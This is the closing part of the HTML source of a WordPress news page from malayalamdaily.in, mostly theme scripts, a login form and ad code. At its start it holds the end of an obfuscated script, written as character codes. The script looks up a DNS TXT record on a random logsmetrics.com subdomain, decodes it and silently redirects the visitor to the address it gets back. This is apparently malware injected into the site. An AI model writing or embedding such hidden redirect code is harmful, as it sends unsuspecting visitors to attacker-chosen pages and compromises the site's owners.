2,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_47147_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_47147_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_47147_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Furban-bank-election-feb-3-highcourt%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_47147_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/urban-bank-election-feb-3-highcourt/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_47147_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var edutqnvmk=function(t){"use strict";return{init:function(){0==edutqnvmk.ads_state()&&edutqnvmk.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".edutqnvmk-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){edutqnvmk.init()});

</script>

</body>
</html>